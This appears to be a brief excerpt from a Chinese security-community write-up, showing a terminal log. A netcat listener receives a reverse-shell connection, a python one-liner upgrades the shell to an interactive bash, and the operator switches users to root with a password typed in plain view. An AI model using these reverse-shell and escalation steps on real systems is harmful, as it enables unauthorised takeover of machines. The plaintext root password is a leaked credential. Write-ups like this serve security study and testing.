 root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41738)
root@ubuntu:~# python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:~# su anonymous
su anonymous
anonymous@ubuntu:/root$ su root
su root
密码： 657260
root@ubuntu:~#
先知社区